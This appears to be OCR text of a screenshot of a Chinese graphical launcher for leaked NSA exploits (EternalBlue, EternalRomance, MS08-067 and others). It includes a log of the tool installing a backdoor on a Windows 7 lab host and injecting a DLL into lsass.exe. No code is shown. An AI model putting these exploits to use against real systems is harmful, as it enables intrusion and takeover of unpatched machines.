 方程式工具包远程溢出漏洞图形界面版V0.42 by:ABC_123
IP地址: 192.168.37.131 端口: 445 打开当前目录
NSA扫描 Eclipsedwing (MS08-067) 永恒之蓝 永恒浪漫 永恒冠军 EsteemAudit (3389) Samba溢出 Help
目标类型: WIN72K8R2 dll文件名 x64.dll lsass.exe 漏洞利用
x86 x64 注入dll文件
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
开始执行命令:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x562A4AD4
SMB Connection string is: Windows 7 Enterprise 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully